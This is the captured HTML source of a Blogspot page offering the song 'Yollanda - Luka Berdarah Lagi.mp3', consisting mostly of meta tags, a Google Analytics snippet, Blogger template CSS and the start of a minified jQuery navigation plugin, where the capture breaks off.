

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html
body_size: 40341
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-HSXXSGNM9M'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HSXXSGNM9M');
</script>
<meta content='00CDB1E7F88AD6AC851556E5C5FE4164' name='msvalidate.01'/>
<meta content='6a51e1dcb94042c3d1485c26d37c4d82' name='clckd'/>
<meta content='620D90BD967375B4BF31C5C05CE36DD6' name='msvalidate.01'/>
<meta content='TUaVbciowToR_D4bTKNXIiPKC1k2xVCR1VNlqULtICw' name='google-site-verification'/>
<meta content='gwYBVvZzYQWzyFD4An3YCxCFUnk96CXNVJ__aBiJYsQ' name='google-site-verification'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://biprudi.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Biprudi.Blogspot.Com - Atom" href="https://biprudi.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Biprudi.Blogspot.Com - RSS" href="https://biprudi.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Biprudi.Blogspot.Com - Atom" href="https://www.blogger.com/feeds/7492916695702145736/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Biprudi.Blogspot.Com - Atom" href="https://biprudi.blogspot.com/feeds/4478286837132785373/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSdNP5mPtN2o2Q06eSBDtG135cMGJgE_Bxi1GNOKYqvy1mBWGMMd0xAGvXkaAUIULMZbbA4ni-Zz66YUY56gGb9jFwNRWKc7WhvGMyKySHwFe_PEGbyd_iNoz_N6i-_-RyeN7mi8uy8uY/s320/Yollanda+-+Luka+Berdarah+Lagi.jpg' rel='image_src'/>
<meta content='https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html' property='og:url'/>
<meta content='Yollanda - Luka Berdarah Lagi.mp3' property='og:title'/>
<meta content='Download Lagu Yollanda - Luka Berdarah Lagi.mp3     Download Lagu Terbaru Yollanda - Luka Berdarah Lagi.mp3 Judul : Luka Berdarah Lagi Artis...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSdNP5mPtN2o2Q06eSBDtG135cMGJgE_Bxi1GNOKYqvy1mBWGMMd0xAGvXkaAUIULMZbbA4ni-Zz66YUY56gGb9jFwNRWKc7WhvGMyKySHwFe_PEGbyd_iNoz_N6i-_-RyeN7mi8uy8uY/w1200-h630-p-k-no-nu/Yollanda+-+Luka+Berdarah+Lagi.jpg' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='Yollanda - Luka Berdarah Lagi.mp3' name='keywords'/>
<!-- SEO Title Tag -->
<title>Yollanda - Luka Berdarah Lagi.mp3 | Biprudi.Blogspot.Com</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     BroSense
Designer: Mas Sugeng
URL:      www.mas-sugeng.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#117AC9"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px Arial, sans-serif"/>
<Variable name="body.text.color" description="Main Text Color" type="color" default="#333333"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#0099cc"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#0099cc"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#006c8e"/>
</Group>
<Group description="Body Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#dddddd"/>
</Group>
<Group description="Wrapper Backgrounds" selector="#wrapper">
<Variable name="wrapper.background.color" description="Wrapper Background" type="color" default="#ffffff"/>
</Group>
<Group description="Header Background" selector="#header-wrapper">
<Variable name="header.background.color" description="Header Background" type="color" default="#333333"/>
<Variable name="header.border.color" description="Border Color" type="color" default="#232323"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#dddddd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Group description="Blog Title" selector=".header h1.title, .header p.title">
<Variable name="header.font" description="Font" type="font"
default="normal bold 16px Arial, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#ffffff" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#ffffff" />
</Group>
<Group description="Post Title" selector="h2.post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 14px Arial, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Post Date" selector=".post-label-block .date-block">
<Variable name="post.date.background.color" description="Background Color" type="color"
default="#89C237"/>
<Variable name="post.date.color" description="Text Color" type="color"
default="#ffffff"/>
</Group>
<Group description="Post Lebel" selector=".post-label-block .label-block">
<Variable name="post.label.background.color" description="Background Color" type="color"
default="#44CCF2"/>
<Variable name="post.label.color" description="Text Color" type="color"
default="#ffffff"/>
</Group>
<Group description="Post Thumbnail" selector=".img-thumbnail">
<Variable name="post.thumbnail.background.color" description="Background Color" type="color"
default="#ffffff"/>
<Variable name="post.thumbnail.border.background.color" description="Border Color" type="color"
default="#e5e5e5"/>
</Group>
<Group description="Sidebar Title" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#117AC9"/>
<Variable name="widget.title.font" description="Title Font" type="font"
default="bold normal 11px Arial, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Sidebar Title Border" selector=".sidebar h2">
<Variable name="sidebar.title.border.top.color" description="Border Top Color" type="color" default="#3690D4"/>
<Variable name="sidebar.title.border.bottom.color" description="Border Bottom Color" type="color" default="#0F6DB3"/>
</Group>
<Group description="Navigation Menu" selector="#nav">
<Variable name="navigation.menu.font" description="Font" type="font"
default="bold normal 11px Arial, sans-serif"/>
<Variable name="menu.background.color" description="Background Color" type="color" default="#117AC9"/>
<Variable name="menu.navigation.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="menu.navigation.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Navigation Menu Border" selector="#nav">
<Variable name="menu.border.top.color" description="Border Top Color" type="color" default="#3690D4"/>
<Variable name="menu.border.bottom.color" description="Border Bottom Color" type="color" default="#0F6DB3"/>
</Group>
<Group description="Search Box" selector="#search-form">
<Variable name="input.background.color" description="Input Background Color" type="color" default="#ffffff"/>
<Variable name="button.background.color" description="Button Background Color" type="color" default="#333333"/>
<Variable name="input.color" description="Input Color" type="color" default="#666666"/>
<Variable name="button.color" description="Button Color" type="color" default="#ffffff"/>
</Group>
<Group description="Footer" selector="#footer-wrapper">
<Variable name="footer.font" description="Font" type="font"
default="normal normal 11px Arial, sans-serif"/>
<Variable name="footer.background.color" description="Background Color" type="color" default="#333333"/>
<Variable name="footer.color" description="Footer Color" type="color" default="#ffffff"/>
<Variable name="footer.border.color" description="Border Color" type="color" default="#454545"/>
</Group>
*/
/**
* Eric Meyer&#39;s Reset CSS v2.0 (http://meyerweb.com/eric/tools/css/reset/)
* http://cssreset.com
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}/* HTML5 display-role reset for older browsers */article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#0099cc;text-decoration:none;outline:none;transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;
}
a:visited{color:#0099cc;text-decoration:none;
}
a:hover{color:#006c8e;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{border-bottom:1px dotted;cursor:help;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
blockquote{background:#f8f8f8;margin-left:2em;margin-right:2em;border-left:4px solid #ccc;padding:1em 1em;font-style:italic;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{background:#f6f6f6;
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#eee;
}
.post-body table.tr-caption-container td {background:#f6f6f6;border:none;padding:8px;
}
.post-body img {max-width:100%;height:auto;
}
.post-body img, .post-body table.tr-caption-container {max-width:100%;height:auto;
}
.post-body .separator img {max-width:92%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
body#layout #wrapper {
padding:0 0 0 0;
}
body#layout #banner728, body#layout #banner728-bottom {
padding:0 18px;
width:auto;
max-width:100%;
}
body#layout #header-wrapper {
margin-top:32px;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#dddddd none repeat scroll top left;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font:normal normal 13px Arial, sans-serif;
text-align:left;
}
/* WRAPPER */
#wrapper {
background:#ffffff;
max-width:764px;
margin:0 auto;
padding:0;
box-shadow:0px 0px 5px rgba(30, 30, 30, 0.52);
}
/* HEADER WRAPPER */
#header-wrapper {
background:#333333 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAI_87GpQrzF_wg5NMBcIavZPJ4IbjaW38km6XkrF9SisgELuovmjYKUMQHlxo2HvFO0om_j6GgbV4JDzvRiPuF-XA6yx5-XW1XpP51CaU3R4EMsbSycCcKgYrPHtjbw9v96J6ZNXm4kIJ/s1600/line.png) repeat-x top center;
margin:0 auto;
padding:17px 18px 12px;
overflow:hidden;
color:#ffffff;
border-bottom:1px solid #232323;
}
#header-wrapper a img, .banner728 a img {
display:block;
}
.header {
float:left;
max-width:250px;
width:100%;
margin:0 0;
}
.header img {
max-width:250px;
height:auto;
}
.header h1.title,.header p.title {
font:normal bold 16px Arial, sans-serif;
margin:0 0 0 0
}
.header .description {
color:#ffffff;
margin:0.5em 0 0;
padding:0px 0px 0px 0px;
}
.header a {
color:#ffffff;
}
.header a:hover {
color:#0099cc;
}
.banner468 {
float:right;
max-width:468px;
width:100%;
margin:0 0;
}
/* MENU NAVIGATION */
#nav {
font:bold normal 11px Arial, sans-serif;
background:#117AC9;
border-top: 1px solid #3690D4;
border-bottom:1px solid #0F6DB3;
margin:0 auto;
padding:0 0;
text-transform:uppercase;
display:inline-block;
max-width:764px;
width:100%;
}
#nav ul#menu {
float:left;
margin:0px 0px 0px 18px;
padding:0px 0px;
height:34px;
}
#nav li {
margin:0px 0px;
padding:0px 0px;
float:left;
display:inline;
list-style:none;
position:relative;
}
#nav li > a {
display:block;
padding:0 10px;
margin:3px 0;
line-height:28px;
text-decoration:none;
color:#ffffff;
}
#nav li li > a {
display:block;
padding:0 10px;
margin:0 0;
line-height:24px;
text-decoration:none;
color:#ffffff;
}
#nav li:hover > a, #nav a:hover {
background-color:#333333;
}
#nav li ul {
background:#555;
margin:0 0;
width:170px;
height:auto;
position:absolute;
top:31px;
left:0px;
z-index:10;
display:none;
}
#nav li li {
display:block;
float:none;
}
#nav li:hover > ul {
display:block;
}
#nav li ul ul {
left:100%;
top:0px;
}
#search-form {
float:right;
margin:0 18px 0 0;
font-weight:bold;
}
#search-form input#search-box[type="text"] {
background:#ffffff;
float:left;
box-shadow: inset 2px 2px 0 rgba(75, 75, 75, 0.22);
height:26px;
line-height:26px;
margin:4px 0;
padding:0 10px;
width:100px;
color:#666666;
border:none;
}
#search-form input#search-button[type="submit"] {
float:right;
background:#333333;
color:#ffffff;
height:26px;
line-height:26px;
margin:4px 0;
padding:0 7px;
border:none;
}
#search-form input#search-button[type="submit"]:hover{
background:#222;
cursor:pointer
}
#search-form input#search-box[type="text"]:focus {
background:#eee;
outline:none;
}
.banner728, .banner728-bottom {
padding:0 18px;
}
.banner728 h2, .banner728-bottom h2{
display:none;
}
.banner728 .widget-content {
margin:6px 0 0;
max-width:728px;
overflow:hidden;
}
.banner728-bottom .widget-content {
margin:6px 0;
max-width:728px;
overflow:hidden;
}
/* CONTENT WRAPPER */
#content-wrapper {
position:relative;
margin:0 auto;
padding:0 18px;
overflow:hidden;
word-wrap:break-word;
}
/* POST WRAPPER */
#post-wrapper {
float:left;
width:100%;
margin:12px -160px 12px 0
}
.post-container {
margin:0 172px 0 0;
max-width:100%;
}
.breadcrumbs {
font-size:11px;
color:#666;
padding:0 0 5px;
margin:0 0 12px;
border-bottom:1px dotted #ddd;
}
.post-label-block {
margin:0 0 8px;
font-weight:bold;
text-transform:uppercase;
font-size:11px;
}
.post-label-block .label-block {
background:#44CCF2;
color:#ffffff;
display:inline-block;
padding:2px 3px;
margin:0 0 2px;
}
.post-label-block .date-block {
background:#89C237;
color:#ffffff;
display:inline-block;
padding:2px 3px;
margin:0 0 2px;
}
.post-label-block .label-block:hover, .post-label-block .date-block:hover {
background:#333;
}
.post-label-block abbr {
border-bottom:none;
}
.post {
border-bottom:1px dotted #ddd;
margin:0 0 12px;
padding:0 0 7px;
overflow:hidden;
}
.post-body {
line-height: 1.4;
}
h2.post-title, h1.post-title {
font:normal bold 14px Arial, Helvetica, FreeSans, sans-serif;
}
h1.post-title {
margin-bottom:15px;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#333333;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#0099cc;
}
.img-thumbnail {
background:#ffffff;
float:left;
width:90px;
height:90px;
margin:0 10px 5px 0;
padding:6px;
border:1px solid #e5e5e5;
}
.img-thumbnail img {
width:90px;
height:90px;
}
.post-author {
color:#999;
font-style:italic;
margin:15px 0 0;
font-size:11px;
font-weight:bold;
}
.post-author a {
color:#999;
}
.post-author a:hover {
border-bottom:1px dotted #ddd;
}
#blog-pager {
margin:0 0;
clear:both !important;
padding:3px 3px;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
}
#blog-pager-newer-link a {
background:#89C237;
float:left;
display:block;
padding:2px 3px;
color:#fff;
}
#blog-pager-older-link a {
background:#89C237;
float:right;
display:block;
padding:2px 3px;
color:#fff;
}
a.home-link {
background:#89C237;
display:inline-block;
padding:2px 3px;
color:#fff;
}
#blog-pager-older-link a:hover, #blog-pager-newer-link a:hover, a.home-link:hover {
background-color:#333;
color:#fff;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
float:right;
width:160px;
margin:12px 0;
}
.sidebar-container {
margin:0 0;
}
.sidebar h2 {
font:bold normal 11px Arial, sans-serif;
background:#117AC9;
color:#ffffff;
margin:0 0 10px 0;
padding:4px 8px;
text-transform:uppercase;
border-top: 1px solid #3690D4;
border-bottom:1px solid #0F6DB3;
}
.sidebar .widget {
padding:0 0 10px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:0 0 0 0;
padding:3px 0;
border-bottom:1px dotted #ddd
}
/* label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size{
display:block;
float:left;
background:#89C237;
margin:0 3px 3px 0;
color:#eee;
font-size:11px;
text-transform:uppercase;
font-weight:bold;
}
.label-size a,.label-size span{
display:inline-block;
color:#fff;
padding:2px 3px;
}
.label-size:hover{
background:#333333
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
}
.label-size {
line-height:1.2
}
/* popular post */
.PopularPosts .item-thumbnail{
margin:0 6px 6px 0;
display:inline;
padding:6px;
border:1px solid #e5e5e5;
}
.PopularPosts .item-thumbnail a img{
height:40px;
width:40px;
display:block;
margin:0;
padding:0;
}
.PopularPosts .widget-content ul li{
padding:6px 0px !important;
border-bottom:1px dotted #e2e2e2;
}
.PopularPosts .item-title{
font-weight:bold;
}
.PopularPosts .item-snippet {
font-size:10px;
color:#666;
}
.profile-img {
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* ==== Related Post Widget Start ==== */
.related-post {
margin:15px 0px 0px;
border:1px solid #e5e5e5;
padding:10px;
background:#f6f6f6;
}
.related-post h4 {
font-size:14px;
margin:0 0 .5em;
text-transform:uppercase;
}
.related-post-style-2 {
margin:0 0 0 0 !important;
padding:0 0 0 0 !important;
list-style:none;
}
.related-post-style-2 li {
margin:0 0 0 0;
padding:0 0 0 0;
}
.related-post-style-2 li {
padding:5px 0 !important;
border-top:1px solid #eee;
overflow:hidden;
}
.related-post-style-2 li:first-child {border-top:none}
.related-post-style-2 .related-post-item-thumbnail {
width:40px;
height:40px;
max-width:none;
max-height:none;
background:#fff;
border: 1px solid #e5e5e5;
padding:6px;
float:left;
margin:2px 8px 0 0;
}
.related-post-style-2 .related-post-item-title {
font:bold 14px Arial, sans-serif;
}
.related-post-style-2 .related-post-item-summary {
display:block;
overflow:hidden;
font-size:11px;
}
.related-post-style-2 .related-post-item-more {}
/* share buttons */
.share-buttons-box {
height: 67px;
margin:20px 0 0;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* FOOTER WRAPPER */
#footer-wrapper {
background:#333333;
margin:0 auto;
padding:12px 18px;
overflow:hidden;
color:#ffffff;
font:normal normal 11px Arial, sans-serif;
border-top:1px solid #454545;
}
.footer-left {
float:left;
}
.footer-right {
float:right;
}
#footer-wrapper a {
color:#ffffff;
}
#footer-wrapper a:hover {
color:#0099cc;
}
.tinynav {
background:#fff;
display:none;
margin:4px 0 4px 18px;
padding:4px;
border-top:2px solid #ddd;
border-left:2px solid #ddd;
border-right:none;
border-bottom:none;
}
.tinynav option {
padding:0 4px;
}
@media only screen and (max-width:768px){
.header, .banner468 {
float:none;
max-width:100%;
}
.header {
margin:0 0 12px;
}
}
@media only screen and (max-width:640px){
.tinynav {
display: inline-block;
}
#menu {
display:none;
}
}
@media only screen and (max-width:480px){
#header-wrapper {
padding:17px 10px 12px;
}
.header, .banner468 {
text-align:center;
}
#content-wrapper, .banner728, .banner728-bottom {
padding:0 10px;
}
#post-wrapper, #sidebar-wrapper {
width:100%;
max-width:100%;
float:none;
margin:12px 0 12px 0;
}
.post-container {
margin:0 0 0 0;
}
#nav ul#menu {
margin:0px 0px 0px 10px;
}
#search-form {
margin:0 10px 0 0;
}
#footer-wrapper {
padding:12px 10px;
text-align:center;
}
.footer-left, .footer-right {
float:none;
}
.tinynav {
margin:3px 0 3px 10px;
}
.comment .comment-thread.inline-thread .comment {
margin: 0 0 0 0 !important;
}
.related-post {
padding:8px;
}
.comments .comments-content {
padding:0 8px !important;
}
.comments .comments-content .comment-thread ol {
margin:8px 0 !important;
}
}
@media screen and (max-width:320px){
.img-thumbnail {
width:70px;
height:70px;
margin:0 6px 3px 0;
}
.img-thumbnail img {
width:70px;
height:70px;
}
#search-form input#search-box[type="text"] {
width:80px;
}
}
/* VIEWPORT */
@-wekit-viewport{width:device-width;max-zoom:1;min-zoom:1}
@-moz-viewport{width:device-width;max-zoom:1;min-zoom:1}
@-ms-viewport{width:device-width;max-zoom:1;min-zoom:1}
@-o-viewport{width:device-width;max-zoom:1;min-zoom:1}
@viewport{width:device-width;max-zoom:1;min-zoom:1}

--></style>
<style type='text/css'>
/* COMMENT */

.comment-form {
	overflow:hidden;
}
.comments h3 {
	font-weight:bold;
	margin:0 0 15px 0;
	font-size:14px;
	padding:0 0 0 0;
}
h4#comment-post-message {
	display:none;
	margin:0 0 0 0;
}
.comments{
	clear:both;
	margin-top:10px;
	margin-bottom:0
}
.comments .comments-content {
	font-size:13px;
	margin-bottom:8px;
	background: none repeat scroll 0% 0% #F6F6F6;
	padding:0 12px;
	border: 1px solid #e5e5e5;
	
}
.comments .comments-content .comment-thread ol{
	text-align:left;
	margin:12px 0;
	padding:0
}

.comments .avatar-image-container {
	background:#fff;
	overflow:hidden;
	padding:6px;
	border:1px solid #e5e5e5;
}
.comments .comment-block{
	position:relative;
	background:#fff;
	padding:10px;
	margin-left:60px;
	border:1px solid #e5e5e5;
}

.comments .comments-content .comment-replies{
	margin:8px 0;
	margin-left:60px
}
.comments .comments-content .comment-thread:empty{
	display:none
}
.comments .comment-replybox-single {
	padding:0;
	margin:8px 0;
	margin-left:60px;
}
.comments .comment-replybox-thread {
	margin:8px 0 0 0;
	padding:0;
}


.comments .comments-content .comment{
	margin-bottom:6px;
	padding:0
}
.comments .comments-content .comment:first-child {
	padding:0;
	margin:0
}
.comments .comments-content .comment:last-child {
	padding:0;
	margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
	margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
	margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
	margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
	margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
	margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
	margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
	margin:0px 0px 5px 0;
}

.comments .comments-content .comment-thread{
	margin:0;
	padding:0
}
.comments .comments-content .inline-thread{
	padding:0 0;
	margin:0
}

.comments .comments-content .icon.blog-author{
	position:absolute;
	top:-2px;
	right:-2px;
	margin:0;
	background-image: url(//3.bp.blogspot.com/-c0gwWErZ6ZI/UbSD539E_qI/AAAAAAAAAPQ/vQuaJw27r1A/s1600/bitmap.png);
	width:59px;
	height:43px;
}

.comments .comment .comment-actions a{
	background:#89C237;
	display:inline-block;
	color:#fff;
	font-weight:bold;
	font-size:10px;
	line-height:15px;
	padding:2px 3px;
	margin:4px 8px 0 0;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
	text-decoration:none;
	background:#333;
}

.comments .continue a {
	background:#89C237;
	color:#fff;
	display:inline-block;
	padding:3px 4px;
	font-size:10px;
}

.pesan-komentar {
	background:#fff;
	padding:10px 20px;
	margin:0 8px;
	border:1px solid #e5e5e5;
}
.pesan-komentar p {
	line-height:normal;
	margin:0 0;
}

</style>
<script type='text/javascript'>
//<![CDATA[
function bp_thumbnail_resize(image_url,post_title)
{
var image_width=100;
var image_height=100;
image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
if(post_title!="") return image_tag; else return ""; 
}
//]]>
</script>
<!-- Script Related Post With Thumbnail -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script>
//<![CDATA[
/*! http://tinynav.viljamis.com v1.2 by @viljamis */
(function(a,k,g){a.fn.tinyNav=function(l){var c=a.extend({active:"selected",header:"",indent:"- ",label:""},l);return this.each(function(){g++;var h=a(this),b="tinynav"+g,f=".l_"+b,e=a("<select/>").attr("id",b).addClass("tinynav "+b);if(h.is("ul,ol")){""!==c.header&&e.append(a("<option/>").text(c.header));var d="";h.addClass("l_"+b).find("a").each(function(){d+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)d+=c.indent;d+=a(this).text()+"</option>"});
